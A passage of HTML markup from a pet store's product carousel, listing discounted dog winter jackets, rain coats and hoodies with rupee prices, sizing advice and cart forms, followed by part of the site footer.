                            <img
                                                                               src="https://www.marshallspetzone.com/35746-home_default/whoof-vest-jacket-harness-wind-proof-colour-may-vary-.jpg"
                                                                            alt=""
                        data-full-size-image-url="https://www.marshallspetzone.com/35746-thickbox_default/whoof-vest-jacket-harness-wind-proof-colour-may-vary-.jpg"
                        width="236"
                        height="305"
                        class="img-fluid   product-thumbnail-first"
                >
            
                                                                                                                                                <img  
                                src="/themes/warehouse/assets/img/blank.png"
                                data-src="https://www.marshallspetzone.com/35748-home_default/whoof-vest-jacket-harness-wind-proof-colour-may-vary-.jpg"
                                width="236"
                                height="305"
                                alt=" 2"
                                class="img-fluid js-lazy-product-image product-thumbnail-second"
                            >
                                                                </a>

        
            <ul class="product-flags">
                                    <li class="product-flag discount">-20%
                                                    <span class="flag-discount-value"> /
                                                            -20%
                                                        </span>
                                            </li>
                            </ul>
        

                
            <div class="product-functional-buttons product-functional-buttons-bottom">
                <div class="product-functional-buttons-links">
                    <a href="#" class="btn-iqitwishlist-add js-iqitwishlist-add"  data-id-product="9468" data-id-product-attribute="25513"
   data-url="//www.marshallspetzone.com/module/iqitwishlist/actions" data-toggle="tooltip" title="Add to wishlist">
    <i class="fa fa-heart-o not-added" aria-hidden="true"></i> <i class="fa fa-heart added" aria-hidden="true"></i>
</a>

                    
                        <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip"
                           title="Quick view">
                            <i class="fa fa-eye" aria-hidden="true"></i></a>
                    
                </div>
            </div>
        
        
                
         
        
        
    </div>




<div class="product-description">

    
                    <div class="product-category-name text-muted">Winter Wear</div>    

    
        <h3 class="h3 product-title 1" >
            <a href="https://www.marshallspetzone.com/winter-wear/9468-25513-whoof-vest-jacket-harness-wind-proof-colour-may-vary-.html#/31-size-xl">Whoof Vest Jacket + Harness Wind Proof ( Colour May Vary )</a>
        </h3>
    

    
                    <div class="product-brand text-muted">Whoof Whoof</div>    

    
            

    
        

    

    
                    <div class="product-price-and-shipping"
                >
            
                
                <span   class="product-price" content="1116">₹1,116.00</span>
                                    
                    <span class="regular-price text-muted">₹1,395.00</span>
                                
                
                                    
                
      
                            
            </div>
	
            

    
            

    
        <div class="product-description-short text-muted">
            Choose the correct size
Measure the dog from neck to tail in inches.  For ex if your dog’s body measurement is 22″ inches then you can easily go for the clothing with size 22. 
XL (16)2XL (18)3XL (20)4XL (22)5XL (24-26)6XL (28-30)
        </div>
    

    
        <div class="product-add-cart">
    
            <form action="https://www.marshallspetzone.com/cart?add=1&amp;id_product=9468&amp;id_product_attribute=25513&amp;token=4146f18eea588921930349bc69d75e77" method="post">

            <input type="hidden" name="id_product" value="9468">
            <div class="input-group input-group-add-cart">
                <input
                        type="number"
                        name="qty"
                        value="1"
                        class="input-group form-control input-qty"
                        min="1"
                >

                <button
                        class="btn btn-product-list add-to-cart"
                        data-button-action="add-to-cart"
                        type="submit"
                                        ><i class="fa fa-shopping-bag"
                    aria-hidden="true"></i> Add to cart
                </button>
            </div>

        </form>
    </div>    

    
        
    

</div>
        
        
        
        </article>
    </div>

              
    <div class="js-product-miniature-wrapper product-carousel ">
        <article
                class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature"
                data-id-product="7743"
                data-id-product-attribute="16857"
                

        >

                    
    
    <div class="thumbnail-container">
        <a href="https://www.marshallspetzone.com/winter-wear/7743-16857-heavy-duty-and-durable-winter-jackets-mustard-yellow.html#/107-size-12" class="thumbnail product-thumbnail"  >

                            <img
                                                                               src="https://www.marshallspetzone.com/30068-home_default/heavy-duty-and-durable-winter-jackets-mustard-yellow.jpg"
                                                                            alt=""
                        data-full-size-image-url="https://www.marshallspetzone.com/30068-thickbox_default/heavy-duty-and-durable-winter-jackets-mustard-yellow.jpg"
                        width="236"
                        height="305"
                        class="img-fluid   product-thumbnail-first"
                >
            
                                                                                                                                                <img  
                                src="/themes/warehouse/assets/img/blank.png"
                                data-src="https://www.marshallspetzone.com/34792-home_default/heavy-duty-and-durable-winter-jackets-mustard-yellow.jpg"
                                width="236"
                                height="305"
                                alt=" 2"
                                class="img-fluid js-lazy-product-image product-thumbnail-second"
                            >
                                                                </a>

        
            <ul class="product-flags">
                                    <li class="product-flag discount">-28%
                                                    <span class="flag-discount-value"> /
                                                            -28%
                                                        </span>
                                            </li>
                            </ul>
        

                
            <div class="product-functional-buttons product-functional-buttons-bottom">
                <div class="product-functional-buttons-links">
                    <a href="#" class="btn-iqitwishlist-add js-iqitwishlist-add"  data-id-product="7743" data-id-product-attribute="16857"
   data-url="//www.marshallspetzone.com/module/iqitwishlist/actions" data-toggle="tooltip" title="Add to wishlist">
    <i class="fa fa-heart-o not-added" aria-hidden="true"></i> <i class="fa fa-heart added" aria-hidden="true"></i>
</a>

                    
                        <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip"
                           title="Quick view">
                            <i class="fa fa-eye" aria-hidden="true"></i></a>
                    
                </div>
            </div>
        
        
                
         
        
        
    </div>




<div class="product-description">

    
                    <div class="product-category-name text-muted">Winter Wear</div>    

    
        <h3 class="h3 product-title 1" >
            <a href="https://www.marshallspetzone.com/winter-wear/7743-16857-heavy-duty-and-durable-winter-jackets-mustard-yellow.html#/107-size-12">Heavy Duty And Durable Rain Coat ( Colour May Vary )</a>
        </h3>
    

    
                    <div class="product-brand text-muted">Pet Empire</div>    

    
            

    
        

    

    
                    <div class="product-price-and-shipping"
                >
            
                
                <span   class="product-price" content="792">₹792.00</span>
                                    
                    <span class="regular-price text-muted">₹1,100.00</span>
                                
                
                                    
                
      
                            
            </div>
	
            

    
            

    
        <div class="product-description-short text-muted">
            
Choose the correct size
Measure the dog from neck to tail in inches.  For example if your dog’s body measurement is 22″ inches then you can easily go for the clothing with size 22. 
        </div>
    

    
        <div class="product-add-cart">
    
            <a href="https://www.marshallspetzone.com/winter-wear/7743-16857-heavy-duty-and-durable-winter-jackets-mustard-yellow.html#/107-size-12"
           class="btn btn-product-list"
        > View
        </a>
    </div>    

    
        
    

</div>
        
        
        
        </article>
    </div>

              
    <div class="js-product-miniature-wrapper product-carousel ">
        <article
                class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature"
                data-id-product="9467"
                data-id-product-attribute="25507"
                

        >

                    
    
    <div class="thumbnail-container">
        <a href="https://www.marshallspetzone.com/winter-wear/9467-25507-whoof-winter-jacket-wind-breaker-colour-may-vary-.html#/31-size-xl" class="thumbnail product-thumbnail"  >

                            <img
                                                                               src="https://www.marshallspetzone.com/35739-home_default/whoof-winter-jacket-wind-breaker-colour-may-vary-.jpg"
                                                                            alt=""
                        data-full-size-image-url="https://www.marshallspetzone.com/35739-thickbox_default/whoof-winter-jacket-wind-breaker-colour-may-vary-.jpg"
                        width="236"
                        height="305"
                        class="img-fluid   product-thumbnail-first"
                >
            
                                                                                                                                                <img  
                                src="/themes/warehouse/assets/img/blank.png"
                                data-src="https://www.marshallspetzone.com/35750-home_default/whoof-winter-jacket-wind-breaker-colour-may-vary-.jpg"
                                width="236"
                                height="305"
                                alt=" 2"
                                class="img-fluid js-lazy-product-image product-thumbnail-second"
                            >
                                                                </a>

        
            <ul class="product-flags">
                                    <li class="product-flag discount">-20%
                                                    <span class="flag-discount-value"> /
                                                            -20%
                                                        </span>
                                            </li>
                            </ul>
        

                
            <div class="product-functional-buttons product-functional-buttons-bottom">
                <div class="product-functional-buttons-links">
                    <a href="#" class="btn-iqitwishlist-add js-iqitwishlist-add"  data-id-product="9467" data-id-product-attribute="25507"
   data-url="//www.marshallspetzone.com/module/iqitwishlist/actions" data-toggle="tooltip" title="Add to wishlist">
    <i class="fa fa-heart-o not-added" aria-hidden="true"></i> <i class="fa fa-heart added" aria-hidden="true"></i>
</a>

                    
                        <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip"
                           title="Quick view">
                            <i class="fa fa-eye" aria-hidden="true"></i></a>
                    
                </div>
            </div>
        
        
                
         
        
        
    </div>




<div class="product-description">

    
                    <div class="product-category-name text-muted">Winter Wear</div>    

    
        <h3 class="h3 product-title 1" >
            <a href="https://www.marshallspetzone.com/winter-wear/9467-25507-whoof-winter-jacket-wind-breaker-colour-may-vary-.html#/31-size-xl">Whoof Winter Jacket Wind Breaker ( Colour May Vary )</a>
        </h3>
    

    
                    <div class="product-brand text-muted">Whoof Whoof</div>    

    
            

    
        

    

    
                    <div class="product-price-and-shipping"
                >
            
                
                <span   class="product-price" content="1080">₹1,080.00</span>
                                    
                    <span class="regular-price text-muted">₹1,350.00</span>
                                
                
                                    
                
      
                            
            </div>
	
            

    
            

    
        <div class="product-description-short text-muted">
            Choose the correct size
Measure the dog from neck to tail in inches.  For ex if your dog’s body measurement is 22″ inches then you can easily go for the clothing with size 22. 
XL (16)2XL (18)3XL (20)4XL (22)5XL (24-26)6XL (28-30)
        </div>
    

    
        <div class="product-add-cart">
    
            <form action="https://www.marshallspetzone.com/cart?add=1&amp;id_product=9467&amp;id_product_attribute=25507&amp;token=4146f18eea588921930349bc69d75e77" method="post">

            <input type="hidden" name="id_product" value="9467">
            <div class="input-group input-group-add-cart">
                <input
                        type="number"
                        name="qty"
                        value="1"
                        class="input-group form-control input-qty"
                        min="1"
                >

                <button
                        class="btn btn-product-list add-to-cart"
                        data-button-action="add-to-cart"
                        type="submit"
                                        ><i class="fa fa-shopping-bag"
                    aria-hidden="true"></i> Add to cart
                </button>
            </div>

        </form>
    </div>    

    
        
    

</div>
        
        
        
        </article>
    </div>

              
    <div class="js-product-miniature-wrapper product-carousel ">
        <article
                class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature"
                data-id-product="8915"
                data-id-product-attribute="25096"
                

        >

                    
    
    <div class="thumbnail-container">
        <a href="https://www.marshallspetzone.com/winter-wear/8915-25096-heavy-duty-and-durable-winter-jackets.html#/107-size-12" class="thumbnail product-thumbnail"  >

                            <img
                                                                               src="https://www.marshallspetzone.com/34785-home_default/heavy-duty-and-durable-winter-jackets.jpg"
                                                                            alt=""
                        data-full-size-image-url="https://www.marshallspetzone.com/34785-thickbox_default/heavy-duty-and-durable-winter-jackets.jpg"
                        width="236"
                        height="305"
                        class="img-fluid   product-thumbnail-first"
                >
            
                                                                                                                                                <img  
                                src="/themes/warehouse/assets/img/blank.png"
                                data-src="https://www.marshallspetzone.com/34786-home_default/heavy-duty-and-durable-winter-jackets.jpg"
                                width="236"
                                height="305"
                                alt=" 2"
                                class="img-fluid js-lazy-product-image product-thumbnail-second"
                            >
                                                                </a>

        
            <ul class="product-flags">
                                    <li class="product-flag discount">-26%
                                                    <span class="flag-discount-value"> /
                                                            -26%
                                                        </span>
                                            </li>
                            </ul>
        

                
            <div class="product-functional-buttons product-functional-buttons-bottom">
                <div class="product-functional-buttons-links">
                    <a href="#" class="btn-iqitwishlist-add js-iqitwishlist-add"  data-id-product="8915" data-id-product-attribute="25096"
   data-url="//www.marshallspetzone.com/module/iqitwishlist/actions" data-toggle="tooltip" title="Add to wishlist">
    <i class="fa fa-heart-o not-added" aria-hidden="true"></i> <i class="fa fa-heart added" aria-hidden="true"></i>
</a>

                    
                        <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip"
                           title="Quick view">
                            <i class="fa fa-eye" aria-hidden="true"></i></a>
                    
                </div>
            </div>
        
        
                
         
        
        
    </div>




<div class="product-description">

    
                    <div class="product-category-name text-muted">Winter Wear</div>    

    
        <h3 class="h3 product-title 1" >
            <a href="https://www.marshallspetzone.com/winter-wear/8915-25096-heavy-duty-and-durable-winter-jackets.html#/107-size-12">Heavy Duty And Durable Winter Jacket ( Colour May Vary )</a>
        </h3>
    

    
                    <div class="product-brand text-muted">PAWZONE</div>    

    
            

    
        

    

    
                    <div class="product-price-and-shipping"
                >
            
                
                <span   class="product-price" content="888">₹888.00</span>
                                    
                    <span class="regular-price text-muted">₹1,200.00</span>
                                
                
                                    
                
      
                            
            </div>
	
            

    
            

    
        <div class="product-description-short text-muted">
            Choose the correct size
Measure the dog from neck to tail in inches.  For example if your dog’s body measurement is 22″ inches then you can easily go for the clothing with size 22. 
        </div>
    

    
        <div class="product-add-cart">
    
            <a href="https://www.marshallspetzone.com/winter-wear/8915-25096-heavy-duty-and-durable-winter-jackets.html#/107-size-12"
           class="btn btn-product-list"
        > View
        </a>
    </div>    

    
        
    

</div>
        
        
        
        </article>
    </div>

              
    <div class="js-product-miniature-wrapper product-carousel ">
        <article
                class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature"
                data-id-product="8886"
                data-id-product-attribute="25541"
                

        >

                    
    
    <div class="thumbnail-container">
        <a href="https://www.marshallspetzone.com/winter-wear/8886-25541-premium-quality-super-comfort-dog-hoodie.html#/11-color-black/159-size-30" class="thumbnail product-thumbnail"  >

                            <img
                                                                               src="https://www.marshallspetzone.com/30454-home_default/premium-quality-super-comfort-dog-hoodie.jpg"
                                                                            alt=""
                        data-full-size-image-url="https://www.marshallspetzone.com/30454-thickbox_default/premium-quality-super-comfort-dog-hoodie.jpg"
                        width="236"
                        height="305"
                        class="img-fluid   product-thumbnail-first"
                >
            
                                                                                                                                                <img  
                                src="/themes/warehouse/assets/img/blank.png"
                                data-src="https://www.marshallspetzone.com/30455-home_default/premium-quality-super-comfort-dog-hoodie.jpg"
                                width="236"
                                height="305"
                                alt=" 2"
                                class="img-fluid js-lazy-product-image product-thumbnail-second"
                            >
                                                                </a>

        
            <ul class="product-flags">
                                    <li class="product-flag discount">-32%
                                                    <span class="flag-discount-value"> /
                                                            -32%
                                                        </span>
                                            </li>
                            </ul>
        

                
            <div class="product-functional-buttons product-functional-buttons-bottom">
                <div class="product-functional-buttons-links">
                    <a href="#" class="btn-iqitwishlist-add js-iqitwishlist-add"  data-id-product="8886" data-id-product-attribute="25541"
   data-url="//www.marshallspetzone.com/module/iqitwishlist/actions" data-toggle="tooltip" title="Add to wishlist">
    <i class="fa fa-heart-o not-added" aria-hidden="true"></i> <i class="fa fa-heart added" aria-hidden="true"></i>
</a>

                    
                        <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip"
                           title="Quick view">
                            <i class="fa fa-eye" aria-hidden="true"></i></a>
                    
                </div>
            </div>
        
        
                
         
        
        
    </div>




<div class="product-description">

    
                    <div class="product-category-name text-muted">Winter Wear</div>    

    
        <h3 class="h3 product-title 1" >
            <a href="https://www.marshallspetzone.com/winter-wear/8886-25541-premium-quality-super-comfort-dog-hoodie.html#/11-color-black/159-size-30">Premium Quality Super Comfort Dog Hoodie</a>
        </h3>
    

    
                    <div class="product-brand text-muted">PAWZONE</div>    

    
            

    
        

    

    
                    <div class="product-price-and-shipping"
                >
            
                
                <span   class="product-price" content="578">₹578.00</span>
                                    
                    <span class="regular-price text-muted">₹850.00</span>
                                
                
                                    
                
      
                            
            </div>
	
            

    
            

    
        <div class="product-description-short text-muted">
            Choose the correct size
Measure the dog from neck to tail in inches.  For ex if your dog’s body measurement is 22″ inches then you can easily go for the clothing with size 22. 
        </div>
    

    
        <div class="product-add-cart">
    
            <a href="https://www.marshallspetzone.com/winter-wear/8886-25541-premium-quality-super-comfort-dog-hoodie.html#/11-color-black/159-size-30"
           class="btn btn-product-list"
        > View
        </a>
    </div>    

    
        
    

</div>
        
        
        
        </article>
    </div>

              
    <div class="js-product-miniature-wrapper product-carousel ">
        <article
                class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature"
                data-id-product="9014"
                data-id-product-attribute="23616"
                

        >

                    
    
    <div class="thumbnail-container">
        <a href="https://www.marshallspetzone.com/winter-wear/9014-23616-premium-quality-super-comfort-dog-hoodie.html#/106-size-10/538-color-mustard" class="thumbnail product-thumbnail"  >

                            <img
                                                                               src="https://www.marshallspetzone.com/31600-home_default/premium-quality-super-comfort-dog-hoodie.jpg"
                                                                            alt=""
                        data-full-size-image-url="https://www.marshallspetzone.com/31600-thickbox_default/premium-quality-super-comfort-dog-hoodie.jpg"
                        width="236"
                        height="305"
                        class="img-fluid   product-thumbnail-first"
                >
            
                                                                                                                                                <img  
                                src="/themes/warehouse/assets/img/blank.png"
                                data-src="https://www.marshallspetzone.com/31601-home_default/premium-quality-super-comfort-dog-hoodie.jpg"
                                width="236"
                                height="305"
                                alt=" 2"
                                class="img-fluid js-lazy-product-image product-thumbnail-second"
                            >
                                                                </a>

        
            <ul class="product-flags">
                                    <li class="product-flag discount">-22%
                                                    <span class="flag-discount-value"> /
                                                            -22%
                                                        </span>
                                            </li>
                            </ul>
        

                
            <div class="product-functional-buttons product-functional-buttons-bottom">
                <div class="product-functional-buttons-links">
                    <a href="#" class="btn-iqitwishlist-add js-iqitwishlist-add"  data-id-product="9014" data-id-product-attribute="23616"
   data-url="//www.marshallspetzone.com/module/iqitwishlist/actions" data-toggle="tooltip" title="Add to wishlist">
    <i class="fa fa-heart-o not-added" aria-hidden="true"></i> <i class="fa fa-heart added" aria-hidden="true"></i>
</a>

                    
                        <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip"
                           title="Quick view">
                            <i class="fa fa-eye" aria-hidden="true"></i></a>
                    
                </div>
            </div>
        
        
                
         
        
        
    </div>




<div class="product-description">

    
                    <div class="product-category-name text-muted">Winter Wear</div>    

    
        <h3 class="h3 product-title 1" >
            <a href="https://www.marshallspetzone.com/winter-wear/9014-23616-premium-quality-super-comfort-dog-hoodie.html#/106-size-10/538-color-mustard">Premium Quality Super Comfort Dog Hoodie ( Colour May Vary )</a>
        </h3>
    

    
                    <div class="product-brand text-muted">PAWZONE</div>    

    
            

    
        

    

    
                    <div class="product-price-and-shipping"
                >
            
                
                <span   class="product-price" content="546">₹546.00</span>
                                    
                    <span class="regular-price text-muted">₹700.00</span>
                                
                
                                    
                
      
                            
            </div>
	
            

    
                    <div class="products-variants">
                                    <div class="variant-links">
      <a href="https://www.marshallspetzone.com/winter-wear/9014-23616-premium-quality-super-comfort-dog-hoodie.html#/106-size-10/538-color-mustard"
       class="color"
       title="Mustard"
       style="background-color: #ff9f19"           ><span class="sr-only">Mustard</span></a>
    <span class="js-count count"></span>
</div>                            </div>
            

    
        <div class="product-description-short text-muted">
            Type - Dog Hoodie
Color - Mustard 
Choose the correct size
Measure the dog from neck to tail in inches.  For ex if your dog’s body measurement is 22″ inches then you can easily go for the clothing with size 22. 
        </div>
    

    
        <div class="product-add-cart">
    
            <form action="https://www.marshallspetzone.com/cart?add=1&amp;id_product=9014&amp;id_product_attribute=23616&amp;token=4146f18eea588921930349bc69d75e77" method="post">

            <input type="hidden" name="id_product" value="9014">
            <div class="input-group input-group-add-cart">
                <input
                        type="number"
                        name="qty"
                        value="1"
                        class="input-group form-control input-qty"
                        min="1"
                >

                <button
                        class="btn btn-product-list add-to-cart"
                        data-button-action="add-to-cart"
                        type="submit"
                                        ><i class="fa fa-shopping-bag"
                    aria-hidden="true"></i> Add to cart
                </button>
            </div>

        </form>
    </div>    

    
        
    

</div>
        
        
        
        </article>
    </div>

              
    <div class="js-product-miniature-wrapper product-carousel ">
        <article
                class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature"
                data-id-product="8892"
                data-id-product-attribute="23027"
                

        >

                    
    
    <div class="thumbnail-container">
        <a href="https://www.marshallspetzone.com/winter-wear/8892-23027-premium-quality-super-comfort-dog-hoodie.html#/5-color-grey/159-size-30" class="thumbnail product-thumbnail"  >

                            <img
                                                                               src="https://www.marshallspetzone.com/30558-home_default/premium-quality-super-comfort-dog-hoodie.jpg"
                                                                            alt=""
                        data-full-size-image-url="https://www.marshallspetzone.com/30558-thickbox_default/premium-quality-super-comfort-dog-hoodie.jpg"
                        width="236"
                        height="305"
                        class="img-fluid   product-thumbnail-first"
                >
            
                                                                                                                                                <img  
                                src="/themes/warehouse/assets/img/blank.png"
                                data-src="https://www.marshallspetzone.com/30559-home_default/premium-quality-super-comfort-dog-hoodie.jpg"
                                width="236"
                                height="305"
                                alt=" 2"
                                class="img-fluid js-lazy-product-image product-thumbnail-second"
                            >
                                                                </a>

        
            <ul class="product-flags">
                                    <li class="product-flag discount">-32%
                                                    <span class="flag-discount-value"> /
                                                            -32%
                                                        </span>
                                            </li>
                            </ul>
        

                
            <div class="product-functional-buttons product-functional-buttons-bottom">
                <div class="product-functional-buttons-links">
                    <a href="#" class="btn-iqitwishlist-add js-iqitwishlist-add"  data-id-product="8892" data-id-product-attribute="23027"
   data-url="//www.marshallspetzone.com/module/iqitwishlist/actions" data-toggle="tooltip" title="Add to wishlist">
    <i class="fa fa-heart-o not-added" aria-hidden="true"></i> <i class="fa fa-heart added" aria-hidden="true"></i>
</a>

                    
                        <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip"
                           title="Quick view">
                            <i class="fa fa-eye" aria-hidden="true"></i></a>
                    
                </div>
            </div>
        
        
                
         
        
        
    </div>




<div class="product-description">

    
                    <div class="product-category-name text-muted">Winter Wear</div>    

    
        <h3 class="h3 product-title 1" >
            <a href="https://www.marshallspetzone.com/winter-wear/8892-23027-premium-quality-super-comfort-dog-hoodie.html#/5-color-grey/159-size-30">Premium Quality Super Comfort Dog Hoodie</a>
        </h3>
    

    
                    <div class="product-brand text-muted">PAWZONE</div>    

    
            

    
        

    

    
                    <div class="product-price-and-shipping"
                >
            
                
                <span   class="product-price" content="578">₹578.00</span>
                                    
                    <span class="regular-price text-muted">₹850.00</span>
                                
                
                                    
                
      
                            
            </div>
	
            

    
            

    
        <div class="product-description-short text-muted">
            Choose the correct size
Measure the dog from neck to tail in inches.  For ex if your dog’s body measurement is 22″ inches then you can easily go for the clothing with size 22. 
        </div>
    

    
        <div class="product-add-cart">
    
            <a href="https://www.marshallspetzone.com/winter-wear/8892-23027-premium-quality-super-comfort-dog-hoodie.html#/5-color-grey/159-size-30"
           class="btn btn-product-list"
        > View
        </a>
    </div>    

    
        
    

</div>
        
        
        
        </article>
    </div>

          </div>
  </div>
</section>


        
        </div>
       
        
            <div class="modal fade js-product-images-modal" id="product-modal">
    <div class="modal-dialog" role="document">
        <div class="modal-content">
            <div class="modal-header">
                <span class="modal-title">Tap to zoom</span>
                <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                    <span aria-hidden="true">&times;</span>
                </button>
            </div>
            <div class="modal-body">
                                <div class="easyzoom easyzoom-modal">
                    <a href="https://www.marshallspetzone.com/30068-thickbox_default/heavy-duty-and-durable-winter-jackets-mustard-yellow.jpg" class="js-modal-product-cover-easyzoom">
                        <img class="js-modal-product-cover product-cover-modal img-fluid"
                             width="1100"
                             alt="" title="">
                    </a>
                </div>
                <aside id="thumbnails" class="thumbnails js-thumbnails text-xs-center">
                    
                                                <div class="js-modal-mask mask ">
                            <div id="modal-product-thumbs" class="product-images js-modal-product-images slick-slider">
                                                                    <div class="thumb-container">
                                        <img data-image-large-src="https://www.marshallspetzone.com/30068-thickbox_default/heavy-duty-and-durable-winter-jackets-mustard-yellow.jpg" class="thumb js-modal-thumb img-fluid"
                                             data-lazy="https://www.marshallspetzone.com/30068-large_default/heavy-duty-and-durable-winter-jackets-mustard-yellow.jpg" alt="" title=""
                                             width="381" itemprop="image">
                                    </div>
                                                                    <div class="thumb-container">
                                        <img data-image-large-src="https://www.marshallspetzone.com/34792-thickbox_default/heavy-duty-and-durable-winter-jackets-mustard-yellow.jpg" class="thumb js-modal-thumb img-fluid"
                                             data-lazy="https://www.marshallspetzone.com/34792-large_default/heavy-duty-and-durable-winter-jackets-mustard-yellow.jpg" alt="" title=""
                                             width="381" itemprop="image">
                                    </div>
                                                                    <div class="thumb-container">
                                        <img data-image-large-src="https://www.marshallspetzone.com/34796-thickbox_default/heavy-duty-and-durable-winter-jackets-mustard-yellow.jpg" class="thumb js-modal-thumb img-fluid"
                                             data-lazy="https://www.marshallspetzone.com/34796-large_default/heavy-duty-and-durable-winter-jackets-mustard-yellow.jpg" alt="" title=""
                                             width="381" itemprop="image">
                                    </div>
                                                                    <div class="thumb-container">
                                        <img data-image-large-src="https://www.marshallspetzone.com/34798-thickbox_default/heavy-duty-and-durable-winter-jackets-mustard-yellow.jpg" class="thumb js-modal-thumb img-fluid"
                                             data-lazy="https://www.marshallspetzone.com/34798-large_default/heavy-duty-and-durable-winter-jackets-mustard-yellow.jpg" alt="" title=""
                                             width="381" itemprop="image">
                                    </div>
                                                                    <div class="thumb-container">
                                        <img data-image-large-src="https://www.marshallspetzone.com/34797-thickbox_default/heavy-duty-and-durable-winter-jackets-mustard-yellow.jpg" class="thumb js-modal-thumb img-fluid"
                                             data-lazy="https://www.marshallspetzone.com/34797-large_default/heavy-duty-and-durable-winter-jackets-mustard-yellow.jpg" alt="" title=""
                                             width="381" itemprop="image">
                                    </div>
                                                                    <div class="thumb-container">
                                        <img data-image-large-src="https://www.marshallspetzone.com/30065-thickbox_default/heavy-duty-and-durable-winter-jackets-mustard-yellow.jpg" class="thumb js-modal-thumb img-fluid"
                                             data-lazy="https://www.marshallspetzone.com/30065-large_default/heavy-duty-and-durable-winter-jackets-mustard-yellow.jpg" alt="" title=""
                                             width="381" itemprop="image">
                                    </div>
                                                                    <div class="thumb-container">
                                        <img data-image-large-src="https://www.marshallspetzone.com/30066-thickbox_default/heavy-duty-and-durable-winter-jackets-mustard-yellow.jpg" class="thumb js-modal-thumb img-fluid"
                                             data-lazy="https://www.marshallspetzone.com/30066-large_default/heavy-duty-and-durable-winter-jackets-mustard-yellow.jpg" alt="" title=""
                                             width="381" itemprop="image">
                                    </div>
                                                                    <div class="thumb-container">
                                        <img data-image-large-src="https://www.marshallspetzone.com/30067-thickbox_default/heavy-duty-and-durable-winter-jackets-mustard-yellow.jpg" class="thumb js-modal-thumb img-fluid"
                                             data-lazy="https://www.marshallspetzone.com/30067-large_default/heavy-duty-and-durable-winter-jackets-mustard-yellow.jpg" alt="" title=""
                                             width="381" itemprop="image">
                                    </div>
                                                                    <div class="thumb-container">
                                        <img data-image-large-src="https://www.marshallspetzone.com/30069-thickbox_default/heavy-duty-and-durable-winter-jackets-mustard-yellow.jpg" class="thumb js-modal-thumb img-fluid"
                                             data-lazy="https://www.marshallspetzone.com/30069-large_default/heavy-duty-and-durable-winter-jackets-mustard-yellow.jpg" alt="" title=""
                                             width="381" itemprop="image">
                                    </div>
                                                                    <div class="thumb-container">
                                        <img data-image-large-src="https://www.marshallspetzone.com/34791-thickbox_default/heavy-duty-and-durable-winter-jackets-mustard-yellow.jpg" class="thumb js-modal-thumb img-fluid"
                                             data-lazy="https://www.marshallspetzone.com/34791-large_default/heavy-duty-and-durable-winter-jackets-mustard-yellow.jpg" alt="" title=""
                                             width="381" itemprop="image">
                                    </div>
                                                                    <div class="thumb-container">
                                        <img data-image-large-src="https://www.marshallspetzone.com/34793-thickbox_default/heavy-duty-and-durable-winter-jackets-mustard-yellow.jpg" class="thumb js-modal-thumb img-fluid"
                                             data-lazy="https://www.marshallspetzone.com/34793-large_default/heavy-duty-and-durable-winter-jackets-mustard-yellow.jpg" alt="" title=""
                                             width="381" itemprop="image">
                                    </div>
                                                                    <div class="thumb-container">
                                        <img data-image-large-src="https://www.marshallspetzone.com/34795-thickbox_default/heavy-duty-and-durable-winter-jackets-mustard-yellow.jpg" class="thumb js-modal-thumb img-fluid"
                                             data-lazy="https://www.marshallspetzone.com/34795-large_default/heavy-duty-and-durable-winter-jackets-mustard-yellow.jpg" alt="" title=""
                                             width="381" itemprop="image">
                                    </div>
                                                            </div>
                        </div>
                                            
                </aside>
            </div>
        </div><!-- /.modal-content -->
    </div><!-- /.modal-dialog -->
</div><!-- /.modal -->
        

        
            <footer class="page-footer">
                
                    <!-- Footer content -->
                
            </footer>
        

    </section>

        
    </div>


                

                

            
            
        </div>
        
    </section>

    <footer id="footer">
        
            
<!-- Load Facebook SDK for JavaScript -->


  <div id="footer-container-main" class="footer-container footer-style-1">
    <div class="container">
        <div class="row">
            
                
            
        </div>
        <div class="row">
            
                            <div class="col col-md block block-toggle block-iqitlinksmanager block-iqitlinksmanager-1 block-links js-block-toggle">
            <h5 class="block-title"><span>Others Links</span></h5>
            <div class="block-content">
                <ul>
                                                                        <li>
                                <a
                                        href="https://www.marshallspetzone.com/manufacturers"
                                                                        >
                                    Brands
                                </a>
                            </li>
                                                                                                <li>
                                <a
                                        href="https://www.marshallspetzone.com/content/1-delivery"
                                        title="Our terms and conditions of delivery"                                >
                                    Delivery
                                </a>
                            </li>
                                                                                                <li>
                                <a
                                        href="https://www.marshallspetzone.com/content/4-about-us"
                                        title="Learn more about us"                                >
                                    About us
                                </a>
                            </li>
                                                                                                <li>
                                <a
                                        href="https://www.marshallspetzone.com/content/2-legal_notice"
                                        title="Legal_notice"                                >
                                    Legal Notice
                                </a>
                            </li>
                                                                                                <li>
                                <a
                                        href="https://www.marshallspetzone.com/content/6-privacy-policy"
                                        title=""                                >
                                    Privacy Policy
                                </a>
                            </li>
                                                                                                <li>
                                <a
                                        href="https://www.marshallspetzone.com/content/5-secure_payment"
                                        title="Our secure payment method"                                >
                                    Secure payment
                                </a>
                            </li>
                                                                                                <li>
                                <a
                                        href="https://www.marshallspetzone.com/content/7-return-policy"
                                        title=""                                >
                                    Return Policy
                                </a>
                            </li>
                                                                                                <li>
                                <a
                                        href="https://www.marshallspetzone.com/content/8-faq"
                                        title=""                                >
                                    FAQ
                                </a>
                            </li>
                                                            </ul>
            </div>
        </div>
    

    <div class="col col-md block block-toggle block-iqitcontactpage js-block-toggle">
        <h5 class="block-title"><span>Contact us</span></h5>
        <div class="block-content">
            

    <div class="contact-rich">
             <strong>Marshalls Petzone </strong>            <div class="part">
                <div class="icon"><i class="fa fa-map-marker" aria-hidden="true"></i></div>
                <div class="data">Andhra Pradesh
</div>
            </div>
                            <hr/>
                <div class="part">
